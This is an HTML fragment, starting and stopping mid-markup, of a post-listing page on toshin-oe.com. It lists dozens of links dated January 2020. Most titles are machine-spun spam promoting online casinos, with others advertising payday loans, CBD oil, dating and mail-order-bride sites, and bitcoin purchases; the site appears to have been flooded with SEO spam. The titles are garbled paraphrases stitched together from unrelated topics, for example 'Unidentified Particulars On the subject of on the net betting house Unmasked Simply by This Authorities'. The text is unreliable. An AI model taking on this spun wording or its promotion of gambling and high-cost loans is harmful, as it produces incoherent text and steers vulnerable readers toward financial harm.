                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not anyone can be Whatever Everyone Must For you to Execute Today Not to mention Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-unattractive-section-involving-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Typically the Unattractive Section involving on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-along-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">internet casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/implementing-my-own-gambling-establishment-to-make/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Implementing My own gambling establishment To make sure you Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-pieces-of-information-concerning-on/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Undiagnosed Pieces of information Concerning on the net on line casino Unmasked From Typically the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-number-of-arguments-precisely-why-people/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">A number of Arguments Precisely why People Deserves In order to Frequently Operate Utilizing A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/george-pell-lawyer-of-pedophile-cardinal-apologies-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">George Pell: Lawyer of pedophile cardinal apologies for &#8216;plain vanilla intercourse&#8217; commentary</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-pay-day-loan-has-always-been-in-the-epicenter-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The pay day loan has always been in the epicenter of a incendiary nationwide debate.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-produce-a-conclusion-to-some-dialog/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">How exactly to Produce a Conclusion to some Dialog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-team-army-bans-cbd-oil-after-rash-of-er-visits-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">I-Team: Army bans CBD Oil after rash of ER visits at Fort Bragg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-casino-cost-free-spins/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">NETENT Casino Cost-free Spins</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-suggestion-that-is-particular-about-an-essay-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">One Suggestion that is particular about an Essay for me personally totally Totally Free Unveiled</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-cbd-oil-make-me-feel-worse-features-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Will Cbd Oil Make Me Feel Worse Features</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-online-casino-games-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/money-loans-online-provide-urgent-funds-to-pay-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Money loans online provide urgent funds to pay for expense that is unexpected a large bill that’s due before the next payday.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-dating-16/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-on-line-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/anastasiadates-97/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">anastasiadates</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/amolatina-reviews-62/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">amolatina reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-does-dental-sex-cause-neck/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Are You understand Does dental sex cause neck cancer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Using  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-gambling-establishment-an-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on gambling establishment An individual Will be able to Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-on-line-casino-one-will/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Useful information on on line casino One Will Usage Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-on-gambling-house-everyone-might-make-use/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips on gambling house Everyone Might Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-know-your-liberties-and-decide-if-one/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan &#8211; Know Your liberties and Decide If One suits you</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/afro-cubans/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Afro-Cubans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-gambling-house-you-will-could/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about gambling house You will Could certainly Make use of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/women-within-the-workplace-the-singapore-method/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Women within the workplace: The Singapore method</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-advice-on-internet-casino-a-person-could-work/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Advice on internet casino A person Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mouth-soaping-arriving-clean-using-cassie-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Mouth Soaping &#8211; Arriving Clean Using Cassie</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-gambling-house-most-people/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on gambling house Most people Can easily Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-free-dating-sites-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">best free dating sites</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-online-casino-you-are-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Recommendations on online casino You Are able to Take advantage of Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-casino-an-individual-could-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about casino An individual Could Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-betting-house-adventures-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Top  betting house adventures Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pay-day-loan-best-buys-need-some-quick-and-cash-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">Pay day loan best buys?Need some quick and cash that is easy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-anyone-could-benefit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/28</p>
                                            <h4 class="ttl">5 Tips about on line casino Anyone Could Benefit from Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-choose-this-specified-style-of-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Why Choose This Specified Style of internet based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-disguised-hold-dear-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">That Disguised . Hold dear Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-everyone-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino Everyone Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-techniques-you-will-desire-so-that-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Techniques You will Desire So that you can Fully understand Relating to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-opt-for-this-unique-particular/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reason why Opt for This unique Particular Sorts of over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-buried-feature-in-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">This Buried Feature In casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-tactics-everyone-require-towards-fully/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 various Tactics Everyone Require Towards Fully understand In relation to via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-recommendations-on-betting-house-you-ll-might/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Recommendations on betting house You&#8217;ll Might Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/top-gambling-house-matches-secrets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Top  gambling house matches Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-disguised-treasure-involved-with-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A Disguised Treasure Involved with casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-approaches-you-actually-will-want-in-order/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Several Approaches You actually Will want In order to Learn Concerning web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/southern-korean-men-and-mail-purchase-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Southern Korean Men and Mail Purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swapping-your-current-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Swapping Your current casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Whatrrrs gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-people-might-plus-find-it/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Important things People Might Plus Find it difficult to Implement Any gambling house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-ways-anyone-have-to-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Ways Anyone Have to have So that you can Discover With regards to internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greatest-units-for-printing-cardstock-other-dtp/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Greatest Units for Printing Cardstock &amp; Other DTP Product</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-top-flyer-templates-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The Top Flyer Templates On Line</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/research-subjects-for-students/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Research Subjects for Students</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-produce-a-variety-statement/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">How to Produce a Variety Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-bitcoin-with-credit-card/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">buy bitcoin with credit card</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-betting-house-a-person-can-utilize/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about betting house A person Can Utilize Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-you-ll-are-able-to-and-additionally-are-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Items You&#8217;ll Are able to And additionally Are not able to Implement A casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-techniques-an-individual-want-towards-know/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Four Techniques An individual Want Towards Know Pertaining to web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cool-girl-french-bridal-brands-you-require-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The cool-girl French bridal brands you require in your radar</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pupils-will-find-out-how-a-quick-payday-loan-works-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Pupils will find out how a quick payday loan works by viewing a video clip.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-everyone-might-and-simply-cannot-take/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Details Everyone Might And Simply cannot Take advantage of Any internet casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-difference-between-pure-and-raw-cbd-oil-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The difference between Pure and RAW CBD oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-useful-information-on-betting-house-an/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Useful information on betting house An individual Could Work with Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-options-everyone-have-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Your five Options Everyone Have So that you can Understand On the subject of on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-bad-credit-financial-loans-29/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Help guide to bad credit financial loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/things-people-will-in-addition-to-cannot-make-use/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Things People Will In addition to Cannot Make use of Your current betting house For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mating-snakes-crash-through-australian-couple-s-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Mating Snakes Crash Through Australian Couple&#8217;s Roof</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exam-for-available-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Exam for Available  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-tips-about-on-line-casino-you-ll-might-implement/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">5 Tips about on line casino You&#8217;ll Might Implement Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-alabama-its-complex-86/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Is CBD Oil Legal in Alabama? It’s complex.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/product-info-on-portable-reader/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">Product Info On Portable Reader</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-games-advice-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino games Advice &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-usefulness-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">These Usefulness Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-familys-really-enjoy-their-betting/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The reasons why Familys Really enjoy their&nbsp; betting house games.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-final-odds-loan-is-just-a-additional-term-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">A final odds loan is just a additional term for 2nd possibility loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What is online casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-correct-way-to-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The correct way To Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-game-can-be-along-with-so-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  betting house game Can be &#8211; Along with So what it will be Could be not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-video-games-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino video games Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/check-email-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">check email</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
